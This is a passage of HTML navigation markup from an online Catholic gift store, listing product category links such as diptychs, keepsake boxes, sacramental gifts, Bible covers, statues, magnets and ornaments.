                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-diptychs/">Holy Family Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-diptychs/">Holy Spirit Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-diptychs/">Jesus Christ Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-diptychs/">Military Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-diptychs/">Popes Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-diptychs/">Virgin Mary Diptychs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts-1/">Hunting Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-accessories/">Hunting Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-hunting-apparel/">Hunting Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-decor/">Hunting Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-trophy-frames/">Hunting Trophy Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keepsake-boxes-1/">Keepsake Boxes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-keepsake-boxes/">Angel Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-keepsake-boxes/">Catholic Saints Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-keepsake-boxes/">Christ Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-keepsake-boxes/">First Communion Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-keepsake-boxes/">Holy Family Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-keepsake-boxes/">Popes Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-keepsake-boxes/">Virgin Mary Keepsake Boxes</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-media/">Catholic Media</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-books/">Catholic Books</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-music/">Catholic Music</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pamphlets/">Catholic Pamphlets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-booklets/">Novena Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/">Prayer Booklets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders-1/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacramental-gifts/">Sacramental Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baptism-gifts/">Baptism Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/consecrated-life-gifts/">Consecrated Life Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/confirmation-gifts/">Confirmation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-gifts/">First Communion Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-reconciliation-gifts/">First Reconciliation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marriage-and-holy-matrimony-gifts/">Marriage and Holy Matrimony Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/ordination-and-holy-orders-gifts/">Ordination and Holy Orders Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rcia-gifts/">RCIA Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards-1/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/traditional-sacramental-certificates/">Traditional Sacramental Certificates</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-supplement-cards/">Catholic Supplement Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-catholic-bibles/">Personalized Catholic Bibles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nabre/">NABRE</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rsvce/">RSVCE</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-bible-covers/">Personalized Bible Covers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-bible-covers/">Jesus Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-bible-covers/">Mary Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-bible-covers/">Military Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-order-bible-covers/">Religious Order Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-bible-covers/">Sacrament Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-bible-covers/">Saint Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cross-bible-covers/">Cross Bible Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/standees/">Standees</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lifesize-standees/">Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-standees/">Popes Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-standees/">Saint Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/">Virgin Mary Standees</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/orange-cross-project/">Orange Cross Project </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/download-jesus/">Download Jesus</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts/">Pro Life Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-bumper-stickers/">Pro Life Bumper Stickers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts-and-decor/">Pro Life Gifts and Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-hoodies/">Pro Life Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-posters/">Pro Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards/">Pro Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-t-shirts-1/">Pro Life T Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/patriotic-gifts/">Patriotic Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/7-kicks-to-heaven-line/">7 Kicks to Heaven Line</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/patriotic-catholic-gifts/">Patriotic Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/values-and-voting-gifts/">Values and Voting Gifts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/military-gifts/">Military Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/air-force-gifts/">Air Force Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/army-gifts/">Army Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/coast-guard-gifts/">Coast Guard Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marines-gifts/">Marines Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/navy-gifts/">Navy Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pray-for-our-troops-gifts/">Pray For Our Troops Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/home-decor/"
   data-collapsible="navPages-1208"
>
    Home Decor
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1208" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-flags/">Catholic Flags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware-1/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/garden-flags/">Garden Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-house-flags/">Outdoor House Flags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/stations-of-the-cross-1/">Stations of the Cross</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/aluminum-plates/">Aluminum Plates</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/booklets/">Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-art/">Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hinged-mantle-diptychs/">Hinged Mantle Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines/">Outdoor Shrines</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plaques/">Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/posters/">Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-shrines/">Desk Shrines</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-coasters/">Coasters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-coasters/">Inspirational Art Coasters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/calendars-1/">Calendars</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icon-blocks/">Icon Blocks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines-and-aluminum-plates/">Outdoor Shrines and Aluminum Prints</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/indoor-outdoor-aluminum-prints/">Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cedar-shrines-1/">Outdoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-statues/">Catholic Statues and Nativities</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-indoor-statues/">Indoor Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativities/">Nativities</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/olive-wood-statues/">Olive Wood Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-statues/">Outdoor Statues</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-door-hanger/">Door Hangers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-bookends-1/">Catholic Bookends</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-bookends/">Angel Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-bookends/">Catholic Saint Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-bookends/">Holy Family Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-mary-bookends/">Jesus &amp; Mary Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-bookends/">Jesus Christ Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-bookends/">Popes Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-bookends/">Virgin Mary Bookends</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-box-art/">Rustic Box Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/book-stands/">Book Stands</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-glass-cutting-boards/">Glass Cutting Boards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-home-doorpost-blessings/">Home Doorpost Blessings</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keychain-holders/">Keychain Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-magnets-1/">Magnets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-magnets/">Angels Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-magnets/">Catholic Irish Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-magnets/">Catholic Saints Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/everyday-heroes-magnets/">Everyday Heroes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-magnets/">First Communion Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-magnets/">Fr. Thomas Loya Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-magnets/">Holy Family Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-magnets/">Holy Spirit Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-1/">Inspirational Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-magnets/">Jesus Christ Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-magnets/">Popes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/power-of-prayer-magnets/">Power of Prayer Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/round-magnets/">Round Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/trinity-magnets/">Trinity Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-magnets/">Virgin Mary Magnets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/ornaments-1/">Ornaments</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/laser-cut-wood-ornaments/">Laser Cut Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
